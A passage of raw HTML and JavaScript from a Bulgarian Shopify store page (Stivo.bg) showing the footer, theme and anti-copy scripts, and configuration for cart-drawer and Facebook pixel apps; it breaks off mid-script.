  }</style><footer class="footer color-scheme-sections--26568846836045__footer color-accent-2 gradient section-sections--26568846836045__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Контакти</h2><div class="footer-block__details-content rte">
                      <p>Телефон :<a href="tel:+359 876 556 692" title="tel:+359 876 556 692">+359 876 556 692</a></p><p><a href="tel:359878666523" title="tel:359878666523">+359878666523</a></p><p>Работно Време:<br/>Понеделник-Петък : 8:30 - 16:30<br/></p><p><a href="mailto:%20stivo_as@abv.bg">stivo_as@abv.bg</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/ro/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Търсене
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи Условия
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и Начин на Плащане 
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Декларация за Поверителност 
                            </a>
                          </li><li>
                            <a
                              href="/ro/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За нас
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Абонирай се</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Абонирай се за нашия бюлетин и разбери първи за нашите ексклузивни оферти</p>
                      </div><form method="post" action="/ro/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26568846836045__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26568846836045__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Запиши ме
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=205, //stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=410 2x"
                              src="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="150"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/ro" title="">Stivo.bg</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stivo.bg';
      window.routes = {
        cart_add_url: '/ro/cart/add',
        cart_change_url: '/ro/cart/change',
        cart_update_url: '/ro/cart/update',
        cart_clear_url: '/ro/cart/clear',
        cart_url: '/ro/cart',
        predictive_search_url: '/ro/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добавяне към количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div><div id="shopify-block-Ac2lodGpkN253MUcvV__7723098753798065233" class="shopify-block shopify-app-block">



  <a id="worldphonecallbutton" href="tel:+359876556692" onclick="return worldphonecallclick('stivobg.myshopify.com','0', '1', 'Call us now on:', '+359876556692', '0', '1');">
    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M90.1,75.1l-0.5-1c-1.4-3.3-18.6-8.3-20-8.4l-1.1,0.1c-2.1,0.4-4.4,2.3-8.9,6.2c-0.9,0.8-2.1,1-3.2,0.4  c-5.9-3.3-13.1-9.9-16.7-13.9c-3.9-4.3-8.6-11.4-10.8-17.1c-0.4-1.1,0-2.3,0.8-3.1c5.1-4.6,7.3-6.8,7.5-9.2c0.1-1.4-2.9-19.1-6-20.8  l-0.9-0.6c-2-1.3-5-3.2-8.3-2.5c-0.8,0.2-1.6,0.5-2.3,0.9C17.5,7.5,12,11.3,9.5,16.2C8,19.3,7.3,47.4,28.3,71.1  c20.8,23.5,46.5,24.5,50.3,23.7l0.1,0l0.3-0.1c5.2-1.9,9.6-6.8,11.3-8.9C93.4,82.1,91.3,77.6,90.1,75.1z" ></path></svg>
    <span>Call Us</span>
  </a>



<div id="worldphonecallbuttoncta" style="display:none;">
  <div style="margin-bottom:8px;">Call us now on:</div>
  
    <a style="display:block;padding:9px 18px;background-color:#f8f8f8; background-color:#25d36719;border-radius:20px;color:#25d367;margin-top:5px;" href="tel:+359876556692"><strong>087 655 6692</strong></a>
  
</div>
<style>
#worldphonecallbuttoncta {
  position:fixed;
  z-index:10000;
  background:white;
  border-radius:10px;
  width:220px;
  padding: 20px;
  -webkit-transition:bottom 1s ease;
  -moz-transition:bottom 1s ease;
  -ms-transition:bottom 1s ease;
  -o-transition:bottom 1s ease;
  transition:bottom 1s ease;
  text-align: center;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  text-decoration: none !important;
  font-size:17px;
  vertical-align: middle;
  color: black;

left: 20px;
bottom: 100px;}


#worldphonecallbutton {
  box-sizing: border-box;
  text-decoration: none !important;
  display:block;
  position:fixed;
  z-index:10000;
  background:linear-gradient(45deg, #25d367, #199147);
  border-radius:30px;
  text-align: center;
  vertical-align: middle;
  color: white;
  bottom: 20px;left: 20px;width:60px;
  height:60px;
  padding: 13px;}

#worldphonecallbutton svg {width: auto;
  height: auto;}

#worldphonecallbutton span {display: none;}
</style>

</div><div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: [{"id":46809984074061,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА","public_title":null,"options":["Default Title"],"price":2551,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
    product: {
      "tags": [],
    },
    currency_format : "€{{amount_with_comma_separator}} EUR",
    money_format: "€{{amount_with_comma_separator}}",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "stivobg.myshopify.com",
    shop_name: "Stivo.bg",
    settings:  {},
    productsTranslation: {},
    cartList: {"68ed447a45d7bc2b65d89125:variant-1":{"appConfig":{"id":"68ed447a45d7bc2b65d89128","shop":"stivobg.myshopify.com","key":"68ed447a45d7bc2b65d89125:variant-1","menuOrder":[{"id":"design","status":true},{"id":"announcements","status":false},{"id":"rewards","status":false},{"id":"free-gifts","status":false},{"id":"upsells","status":false},{"id":"addons","status":false},{"id":"additional-notes","status":false},{"id":"discount-codes","status":false},{"id":"customized-text","status":false},{"id":"trust-badges","status":false},{"id":"express-payments","status":false},{"id":"subscriptions","status":false},{"id":"settings","status":true}],"cartEditorStatus":true,"cartSettingId":"68ed447a45d7bc2b65d89127","createdAt":"2025-10-13T18:27:06.598Z","updatedAt":"2025-10-13T18:27:06.598Z"},"designs":{"headerColor":{"color":"#292229","gradientFirst":"#292229","gradientSecond":"#292229","type":"solid","text":"#FFFFFF"},"mainBackgroundColor":{"color":"#F1F1F1","gradientFirst":"#F1F1F1","gradientSecond":"#AEABAE","type":"gradient"},"overallTextColor":"#000000","borderRadius":8,"productImageRadius":4,"primaryButtonText":"#FFFFFF","primaryButtonBackground":"#292229","text":null,"secondaryButtonText":"#030303CC","secondaryButtonBackground":"#C5C9CC","checkoutBox":"#E8E8E8","productBoxBackground":"#FFFFFF","savingText":"#000000","titleType":"Text","headerText":"Количка ({cart_quantity})","headerTextAlignment":"Side","headerTextFontWeight":"Bold","fontSize":16,"headerImage":null,"headerImageAlignment":"Side","headerImageSize":50,"padding":12,"checkoutButtonLayout":"Normal","template":"Basic"},"position":{"mainCart":["announcements","rewards","free-gifts","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","customized-text","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"announcements":{"timer":{"hours":0,"minutes":20},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","design":{"background":{"color":"#72777D","gradientFirst":"#72777D","gradientSecond":"#72777D","type":"solid"},"textDesign":{"font":"sans-serif","title":{"color":"#FFFFFF","size":14},"timer":{"color":"#FFFFFF","size":16}}},"textSettings":{"textAlign":"center","fontStyle":"normal"},"type":"Single","announcementMultipleText":[],"duration":5,"multipleFontSize":16,"multipleTextColor":"#FFFFFF","multipleFontStyle":"Normal","arrowColor":"#FFFFFF","paddingTopBottom":16},"rewards":{"generalSettings":{"textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total Value","enableMultiCurrencyRewards":true,"backgroundAfter":"#333333","backgroundBefore":"#333333","iconAfter":"#FFFFFF","iconBefore":"#FFFFFF","descriptionAfter":"#000000","descriptionBefore":"#323B28","headerTextAfter":"#000000","headerTextBefore":"#000000","discountAmountToReward":true,"removeAutoAddedProducts":true,"backgroundProcessAfter":"#333333","backgroundProcessBefore":"#D7D7D7","triggerType":"all","triggerProducts":[],"triggerCollections":[],"enableConfetti":false,"templateConfetti":"basicCannon","whenConfetti":"afterEach","template":"WithIcon","showRewardWhenEmptyCart":false,"allowChangingQuantity":false},"rewardSettings":[{"id":"9ziyXx5SB6","listProducts":[],"miniumAmount":"100","rewardDescription":"Free Shipping","rewardType":"Shipping","showLimitedCountry":false,"text":"You've {min_amount} from free shipping"}]},"upsells":{"selectProductType":"automatically","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#111111CC","size":20},"backgroundColor":{"color":"#FFFFFF"},"displayStyle":"grid","selectionStyle":"horizontal"},"manualUpsell":[],"recommendAlgorithm":"related"},"addons":{"title":"Shipping Protection","description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","priceSetting":"2","defaultStatus":false,"countWhenApplyReward":false,"type":null,"priceType":"fixed","initialAmount":"2","percentageOfOrderValue":"10","incrementalRate":"0.5","showAddonsImages":true,"handle":"addons-first-158ksf","image":null,"imageName":null,"isCustomAddons":null,"tierPrice":[],"autofullfill":false,"isHaveSecondAddons":false,"secondTitle":"Gift Wrapping","secondImageName":null,"secondDescription":"Perfect for any occasion, our high-quality wrapping paper adds a touch of sophistication and charm to every present.","secondPriceSetting":"2","secondDefaultStatus":false,"secondCountWhenApplyReward":false,"secondType":null,"secondPriceType":"fixed","secondInitialAmount":"2","secondPercentageOfOrderValue":"2","secondIncrementalRate":"2","secondShowAddonsImages":true,"secondHandle":"addons-second-158ksf","secondIsCustomAddons":null,"secondImage":null,"secondTierPrice":[],"secondAutofullfill":false},"discountCodes":{"discountBoxPlaceholderText":"Discount code","buttonText":"Apply","showErrorWhenInvalid":null,"textErrorInvalid":null},"customizedText":{"text":"Customized Text","textSettings":{"addCheckboxBeforeText":false,"background":"#ffffff","markColor":"#000000","textColor":"#000000"},"requiredField":null},"trustBadges":{"icons":[]},"settings":{"customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"appliedDiscount":"Отсъпка:","cartTitle":"Your cart ({cart_quantity})","checkoutTitle":"Плащане ","continueShopping":"Продължи с пазаруването ","emptyCartText":"Количката ти е празна ","savingText":"Спестяваш {amount}","viewCartButtonText":"Виж количка ","freeText":"Безплатно","subtotalText":"Subtotal","upsellAtcText":"Добави в количка "},"customHTML":"","customCSS":"","customJS":""},"cartNotes":{"title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e","placeholder":"Add note here..."},"freeGifts":{"productBackgroundColor":"#ffffff","freeTextColor":"#000000","isEnableLimitInCart":null,"limitInCart":null,"buttonStyle":"icon","textButton":"","listOffers":[],"triggerFreeBasedOnDiscount":false},"expressPayments":{"defaultButtonHeight":40,"mobileButtonHeight":40,"buttonAlignment":"center","rowGap":8},"subscriptions":{"buttonText":"Update {{selling_plan_group_name}}","isOverrideSubscriptionText":false,"textOptionSubscription":"{{selling_plan_group_name}} \/ {{selling_plan_name}}","textOneTimePurchase":"One-time purchase","preventDowngrade":false},"id":"68ed447a45d7bc2b65d89127","key":"68ed447a45d7bc2b65d89125:variant-1","shop":"stivobg.myshopify.com","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.584Z","updatedAt":"2025-10-13T18:28:28.788Z"},"subscription_plan":{"plan":"Free","isDevelopment":false},"triggerCart":[{"id":"68ed447a45d7bc2b65d89126","shop":"stivobg.myshopify.com","locationCondition":"Include","locations":[],"timezone":2,"startDate":"2025-10-13T00:00:00.000Z","enableStartDate":false,"endDate":"2025-12-31T23:59:59.999Z","enableEndDate":false,"device":"All","customer":"All","customerTags":"","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.571Z","updatedAt":"2025-11-26T15:53:12.341Z","cartEditor":{"isDefault":true}}]},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/confetti.js"></script>


</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8569608798541'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content='171502501970, 628563378509, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>






        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 18:28:31","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":0,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":null,"is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"stivobg.myshopify.com","installed_date":"2023-06-29 13:07:19","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
